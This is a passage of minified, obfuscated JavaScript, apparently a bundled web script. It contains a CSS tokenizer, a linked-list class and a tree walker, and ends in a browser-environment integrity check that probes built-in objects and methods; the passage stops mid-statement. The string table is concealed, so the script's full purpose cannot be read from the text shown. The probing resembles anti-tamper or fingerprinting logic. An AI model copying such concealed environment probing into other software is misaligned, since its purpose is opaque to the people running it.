92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2310)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2w;function s(e){return e<u?t[a2w(1662)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2w,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4267))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2310)];f++){const e=t[n(1662)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2310)]?void(f<t[n(2310)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2w;for(e||(e=s(f++)),d=r.Qf;f<t[n(2310)];f++){const a=t[n(1662)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2310)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2310)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1662)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1959)]("*/",f+2),f=-1===f?t[n(2310)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o=[r(1230),r(4410),r(2456),r(542),r(3570),r(3708),r(3633),r(2203),r(2303),r(4411),r(2732),r(3903),r(631),r(2793),r(804),r(3552),r(1551),r(3199),r(4070),r(1411),r(571),r(1152),r(2375),r(1374),r(2488),r(4380)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2w;return e<t[n(2310)]?t[n(1662)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2w(1662)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2w;if(n-e!==o[i(2310)])return!1;if(e<0||n>t[i(2310)])return!1;for(let s=e;s<n;s++){const n=o[i(1662)](s-e);let a=t[i(1662)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2w;for(;e>=0&&(0,r.i0)(t[n(1662)](e));e--);return e+1}function l(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.i0)(t[n(1662)](e));e++);return e}function u(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.yp)(t[n(1662)](e));e++);return e}function d(t,e){const n=a2w;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3562)](t[n(2310)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2w;let o=t[n(1662)](e);if(43!==o&&45!==o||(o=t[n(1662)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1662)](e)),46===o&&(0,r.yp)(t[n(1662)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1662)](e+1),45!==o&&43!==o||(i=1,o=t[n(1662)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2w;if(1===t[e(2310)]&&!(0,r.tB)(t[e(1662)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(863)](n)}},426:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{B:()=>i});let o=null;class i{static[r(1409)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(562)]=null,this[t(586)]=null,this[t(2430)]=null}[r(1409)](t){return i[r(1409)](t)}[r(2989)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2430)],i[n(3440)]=t,i[n(2584)]=e,i[n(2430)]=this[n(2430)]):i={prev:t,next:e,cursor:this[n(2430)]},this[n(2430)]=i,i}[r(2032)](){const t=r,{cursor:e}=this;this[t(2430)]=e[t(2430)],e[t(3440)]=null,e[t(2584)]=null,e[t(2430)]=o,o=e}[r(693)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3440)]===t&&(s[i(3440)]=e),s[i(2584)]===n&&(s[i(2584)]=o),s=s[i(2430)]}*[Symbol[r(2360)]](){const t=r;for(let e=this[t(562)];null!==e;e=e[t(2584)])yield e[t(3499)]}get[r(2591)](){const t=r;let e=0;for(let n=this[t(562)];null!==n;n=n[t(2584)])e++;return e}get[r(3388)](){return null===this[r(562)]}get[r(3855)](){const t=r;return this[t(562)]&&this[t(562)][t(3499)]}get[r(1722)](){const t=r;return this[t(586)]&&this[t(586)][t(3499)]}[r(2971)](t){const e=r;let n=null;this[e(562)]=null;for(let r of t){const t=i[e(1409)](r);null!==n?n[e(2584)]=t:this[e(562)]=t,t[e(3440)]=n,n=t}return this[e(586)]=n,this}[r(4009)](){return[...this]}[r(2729)](){return[...this]}[r(1770)](t,e=this){const n=r,o=this[n(2989)](null,this[n(562)]);for(;null!==o[n(2584)];){const r=o[n(2584)];o[n(2584)]=r[n(2584)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(691)](t,e=this){const n=r,o=this[n(2989)](this[n(586)],null);for(;null!==o[n(3440)];){const r=o[n(3440)];o[n(3440)]=r[n(3440)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(3111)](t,e,n=this){const o=r;let i,s=this[o(2989)](null,this[o(562)]),a=e;for(;null!==s[o(2584)];)i=s[o(2584)],s[o(2584)]=i[o(2584)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(3448)](t,e,n=this){const o=r;let i,s=this[o(2989)](this[o(586)],null),a=e;for(;null!==s[o(3440)];)i=s[o(3440)],s[o(3440)]=i[o(3440)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(4297)](t,e=this){const n=r;for(let r=this[n(562)];null!==r;r=r[n(2584)])if(t[n(667)](e,r[n(3499)],r,this))return!0;return!1}[r(1661)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])o[n(2128)](t[n(667)](e,r[n(3499)],r,this));return o}[r(926)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])t[n(667)](e,r[n(3499)],r,this)&&o[n(2128)](r[n(3499)]);return o}[r(3012)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](null,t);for(;null!==i[o(2584)];){const t=i[o(2584)];if(i[o(2584)]=t[o(2584)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(1263)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](t,null);for(;null!==i[o(3440)];){const t=i[o(3440)];if(i[o(3440)]=t[o(3440)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(2229)](){const t=r;this[t(562)]=null,this[t(586)]=null}[r(2901)](){const t=r,e=new i;for(let n of this)e[t(2128)](n);return e}[r(2913)](t){const e=r;return this[e(693)](null,t,this[e(562)],t),null!==this[e(562)]?(this[e(562)][e(3440)]=t,t[e(2584)]=this[e(562)]):this[e(586)]=t,this[e(562)]=t,this}[r(4058)](t){const e=r;return this[e(2913)](i[e(1409)](t))}[r(2501)](t){return this[r(1446)](t)}[r(2128)](t){const e=r;return this[e(1446)](i[e(1409)](t))}[r(1446)](t,e=null){const n=r;if(null!==e)if(this[n(693)](e[n(3440)],t,e,t),null===e[n(3440)]){if(this[n(562)]!==e)throw new Error(n(2733));this[n(562)]=t,e[n(3440)]=t,t[n(2584)]=e,this[n(693)](null,t)}else e[n(3440)][n(2584)]=t,t[n(3440)]=e[n(3440)],e[n(3440)]=t,t[n(2584)]=e;else this[n(693)](this[n(586)],t,null,t),null!==this[n(586)]?(this[n(586)][n(2584)]=t,t[n(3440)]=this[n(586)]):this[n(562)]=t,this[n(586)]=t;return this}[r(844)](t,e){const n=r;return this[n(1446)](i[n(1409)](t),e)}[r(4224)](t){const e=r;if(this[e(693)](t,t[e(3440)],t,t[e(2584)]),null!==t[e(3440)])t[e(3440)][e(2584)]=t[e(2584)];else{if(this[e(562)]!==t)throw new Error(e(2667));this[e(562)]=t[e(2584)]}if(null!==t[e(2584)])t[e(2584)][e(3440)]=t[e(3440)];else{if(this[e(586)]!==t)throw new Error(e(2667));this[e(586)]=t[e(3440)]}return t[e(3440)]=null,t[e(2584)]=null,t}[r(4169)](t){const e=r;this[e(1446)](i[e(1409)](t))}[r(3930)](){const t=r;return null!==this[t(586)]?this[t(4224)](this[t(586)]):null}[r(836)](t){const e=r;this[e(2913)](i[e(1409)](t))}[r(815)](){const t=r;return null!==this[t(562)]?this[t(4224)](this[t(562)]):null}[r(2429)](t){const e=r;return this[e(1903)](t,this[e(562)])}[r(781)](t){return this[r(1903)](t)}[r(1903)](t,e){const n=r;return null===t[n(562)]||(null!=e?(this[n(693)](e[n(3440)],t[n(586)],e,t[n(562)]),null!==e[n(3440)]?(e[n(3440)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=e[n(3440)]):this[n(562)]=t[n(562)],e[n(3440)]=t[n(586)],t[n(586)][n(2584)]=e):(this[n(693)](this[n(586)],t[n(586)],null,t[n(562)]),null!==this[n(586)]?(this[n(586)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=this[n(586)]):this[n(562)]=t[n(562)],this[n(586)]=t[n(586)]),t[n(562)]=null,t[n(586)]=null),this}[r(2009)](t,e){const n=r;n(562)in e?this[n(1903)](e,t):this[n(1446)](e,t),this[n(4224)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2w,r=Object[n(1638)](SyntaxError[n(1900)]),o=new Error;return Object[n(2691)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4356)]||"")[r(2009)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2w;if(r[e(3610)](t))return r[e(659)](t);const n=t[e(3733)]();let o=r[e(659)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(678)]({basename:n[e(3788)](r[e(2310)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2674)](t,o),o},a=function(t){const e=a2w;if(o[e(3610)](t))return o[e(659)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2310)]);if(!i&&(n=n[e(3733)](),o[e(3610)](n))){const r=o[e(659)](n);return o[e(2674)](t,r),r}const s=i?"":l(n,r[e(2310)]),a=n[e(3788)](0,r[e(2310)]+s[e(2310)]),u=Object[e(678)]({basename:n[e(3788)](a[e(2310)]),name:n[e(3788)](r[e(2310)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2674)](t,u),u};function c(t,e){const n=a2w;return e=e||0,t[n(2310)]-e>=2&&t[n(1662)](e)===i&&t[n(1662)](e+1)===i}function l(t,e){const n=a2w;if(e=e||0,t[n(2310)]-e>=3&&t[n(1662)](e)===i&&t[n(1662)](e+1)!==i){const r=t[n(1959)]("-",e+2);if(-1!==r)return t[n(4067)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2w,n=t[e(2310)],a=t[e(1662)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1662)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1662)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3788)](i+1));break}if(s=t[e(1662)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===s&&10===t[e(1662)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2w,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2310)];e++){const i=t[n(1662)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3331)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3339)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3339)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2w,n=t[e(2310)];let o=4,s=t[e(1662)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1662)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1662)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1662)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3788)](c+1));break}if(o=t[e(1662)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===o&&10===t[e(1662)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2w;let n="",u=!1;for(let d=0;d<t[e(2310)];d++){const h=t[e(1662)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3331)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3339)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3339)](d),u=!1):n+="�"}return e(4059)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1900)],i=function(){};function s(t){return r(1435)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2w;n[i(581)]===e&&t[i(667)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3828)],s=[];for(const t in i){if(!1===o[n(667)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3355)](e)||(e=[e]);for(const t of e)null===t?r[n(3515)]=!0:n(2785)==typeof t?r[n(581)]=n(1562):Array[n(3355)](t)&&(r[n(581)]=n(1622));r[n(581)]&&s[n(4169)](r)}return s[n(2310)]?{context:e[n(2583)],fields:s}:null}function l(t,e){const n=r,o=t[n(2397)][n(3001)](),i=t[n(1972)],s=n(2785)==typeof i;return e&&o[n(4123)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1046)]];if(!n[l(3515)]||r)if(l(1622)===n[l(581)]){if(e?r[l(3448)](c,!1):r[l(3111)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2w,n={};for(const r in t[e(1562)])if(o[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2317)),m=Symbol(e(3569));for(const t in n)o[e(667)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2w,o=l[r(667)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3059)](t[r(581)])||!w[t[r(581)]](t,y,c,b))||u[r(667)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1435)==typeof r)l=r;else if(r&&(l=s(r[o(2072)]),u=s(r[o(589)]),r[o(4123)]&&(w=h),r[o(1126)])){if(p[o(3059)](r[o(1126)]))w=r[o(4123)]?g[r[o(1126)]]:p[r[o(1126)]];else if(!n[o(3059)](r[o(1126)]))throw new Error(o(2199)+r[o(1126)]+o(3796)+Object[o(545)](n)[o(1128)]()[o(599)](", ")+")");l=a(l,r[o(1126)]),u=a(u,r[o(1126)])}if(l===i&&u===i)throw new Error(o(1776));c(t)};return w[e(746)]=f,w[e(1388)]=m,w[e(3605)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f})),n},w[e(3726)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f}}),n},w[e(2094)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2w;e[i(667)](this,t,r,o)&&n[i(4169)](t)})),n},w}}},w={};function D(t){const n=a2w;var r=w[t];if(void 0!==r)return r[n(3426)];var o=w[t]={exports:{}};return e[t](o,o[n(3426)],D),o[n(3426)]}D.d=(t,e)=>{const n=a2w;for(var r in e)D.o(e,r)&&!D.o(t,r)&&Object[n(1341)](t,r,{enumerable:!0,get:e[r]})},D.g=function(){const t=a2w;if(t(1223)==typeof globalThis)return globalThis;try{return this||new Function(t(1347))()}catch(e){if(t(1223)==typeof window)return window}}(),D.o=(t,e)=>Object[bh(1900)][bh(3059)][bh(667)](t,e),D.r=t=>{const e=bh;e(729)!=typeof Symbol&&Symbol[e(3967)]&&Object[e(1341)](t,Symbol[e(3967)],{value:e(856)}),Object[e(1341)](t,e(2104),{value:!0})};var c={};(()=>{"use strict";const t=bh;var e=D(8599),n=D(7815),r=D(5027),o=D(129),i=D(8105),s=D(4838),a=D(7020),c=D(8486),l=D(6),u=D(1129);const d=()=>(0,l.c)((async t=>{const e=a2w;for(document[e(4392)]&&t();!document[e(4392)];)await(0,u.y)(100);t()}));var h=D(1849);const f=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return-1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(4158)],[t(4118)],[t(1584),t(2047)],[t(1584),t(3355)],[t(1584),t(1900),t(926)],[t(1584),t(1900),t(3605)],[t(1584),t(1900),t(2412)],[t(1584),t(1900),t(1493)],[t(1584),t(1900),t(3446)],[t(1584),t(1900),t(1770)],[t(1584),t(1900),t(2832)],[t(1584),t(1900),t(599)],[t(1584),t(1900),t(1661)],[t(1584),t(1900),t(4169)],[t(1584),t(1900),t(3111)],[t(1584),t(1900),t(4123)],[t(1584),t(1900),t(815)],[t(1584),t(1900),t(4297)],[t(1927)],[t(3033)],[t(3228)],[t(4190)],[t(1514)],[t(4284)],[t(4367),t(1900),t(2338)],[t(4367),t(1900),t(2179)],[t(4367),t(1900),t(623)],[t(4345),t(1900),t(3674)],[t(2035),t(1808)],[t(2035),t(1900),t(4409)],[t(1370)],[t(1965)],[t(1058)],[t(2482),t(568)],[t(2482),t(4392)],[t(2482),t(4255)],[t(2482),t(2678)],[t(2482),t(1528)],[t(2482),t(2638)],[t(2482),t(4e3)],[t(2482),t(2807)],[t(2482),t(1503)],[t(2482),t(2350)],[t(2482),t(3120)],[t(2482),t(2632)],[t(2482),t(562),t(3673)],[t(2482),t(562),t(2520)],[t(2482),t(3963)],[t(2482),t(3851)],[t(2482),t(2188)],[t(2482),t(4127)],[t(2482),t(1257)],[t(2482),t(994)],[t(2482),t(3193)],[t(2482),t(1407)],[t(3466),t(1900),t(2350)],[t(3466),t(1900),t(2188)],[t(3466),t(1900),t(4127)],[t(3573),t(1900),t(1989)],[t(2543),t(1900),t(1586)],[t(2543),t(1900),t(2678)],[t(2543),t(1900),t(4224)],[t(3881),t(1900),t(1120)],[t(3881),t(1900),t(4329)],[t(3881),t(1900),t(1589)],[t(3881),t(1900),t(1382)],[t(3881),t(1900),t(1539)],[t(3881),t(1900),t(2314)],[t(3881),t(1900),t(4224)],[t(3881),t(1900),t(2826)],[t(3881),t(1900),t(1418)],[t(3881),t(1900),t(4108)],[t(3881),t(1900),t(2300)],[t(2629)],[t(4006)],[t(2846),t(1900),t(3071)],[t(663)],[t(3246),t(1900),t(3669)],[t(3246),t(1900),t(4412)],[t(2623),t(1900),t(4158)],[t(2623),t(1900),t(2907)],[t(996)],[t(3480)],[t(2781)],[t(3557),t(1900),t(596)],[t(3557),t(1900),t(667)],[t(736)],[t(3053),t(1900),t(659)],[t(3229)],[t(1506)],[t(3759)],[t(3775)],[t(1649)],[t(713)],[t(3912)],[t(2553)],[t(4048)],[t(2881)],[t(1102)],[t(1163)],[t(768)],[t(3268),t(721)],[t(3268),t(413)],[t(4257),t(1900),t(1770)],[t(4257),t(1900),t(659)],[t(4257),t(1900),t(2674)],[t(454),t(1454)],[t(454),t(3941)],[t(454),t(1849)],[t(454),t(3562)],[t(454),t(478)],[t(1679)],[t(2345),t(1900),t(4195)],[t(3936),t(3279)],[t(3936),t(2410)],[t(3936),t(1995)],[t(2329),t(1900),t(3673)],[t(2329),t(1900),t(3625)],[t(2329),t(1900),t(945)],[t(908),t(1900),t(1770)],[t(3866),t(3571)],[t(1735),t(3232)],[t(1735),t(3447)],[t(1735),t(1863)],[t(1735),t(545)],[t(1735),t(1900),t(3331)],[t(3851)],[t(4120)],[t(4351)],[t(1544)],[t(537)],[t(3571)],[t(1047),t(3982)],[t(4195)],[t(1953),t(4397)],[t(1953),t(1900),t(524)],[t(1953),t(1900),t(651)],[t(1953),t(1900),t(1334)],[t(1953),t(533)],[t(1953),t(3879)],[t(1953),t(1998)],[t(3922),t(1900),t(1356)],[t(3922),t(1900),t(1800)],[t(2907)],[t(4325)],[t(791)],[t(784),t(1900),t(1791)],[t(784),t(1900),t(705)],[t(3998)],[t(2452)],[t(1093)],[t(3656)],[t(3171)],[t(3094),t(1864)],[t(3094),t(1900),t(1662)],[t(3094),t(1900),t(1464)],[t(3094),t(1900),t(3565)],[t(3094),t(1900),t(2832)],[t(3094),t(1900),t(1959)],[t(3094),t(1900),t(2780)],[t(3094),t(1900),t(985)],[t(3094),t(1900),t(2009)],[t(3094),t(1900),t(3001)],[t(3094),t(1900),t(1889)],[t(3094),t(1900),t(3957)],[t(3094),t(1900),t(3733)],[t(3094),t(1900),t(4159)],[t(698)],[t(994),t(939)],[t(994),t(780)],[t(1181),t(1900),t(2501)],[t(1181),t(1900),t(659)],[t(1181),t(1900),t(2674)],[t(3101),t(1900),t(3851)],[t(3101),t(1900),t(771)]];function w(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(2310)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2310)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2406);for(const d of g)if(u(d)){let h=e(1712);for(const f of d)h+="."+f;v(h)}}b=e(3452),e(1435)!=typeof n[e(2035)][e(1808)]&&v(e(1565)),e(1860)!=typeof n[e(2035)][e(1808)]()&&v(e(2420));{b=e(1577);const w=new(n[e(3101)]),y=()=>{};w[e(3652)]=y,w[e(3652)]!==y&&v(e(2308))}{b=e(875);const x=n[e(2482)][e(2638)](e(3242))[e(3588)];x[e(623)](e(1430),e(2831)),e(2831)!==x[e(2338)](e(1430))&&v(e(3172)),x[e(2179)](e(1430)),x[e(2338)](e(1430))&&v(e(4283))}const o=n[e(2482)][e(2638)](e(3242)),s=n[e(2482)][e(2638)](e(3136));s[e(1414)]=e(2598);const 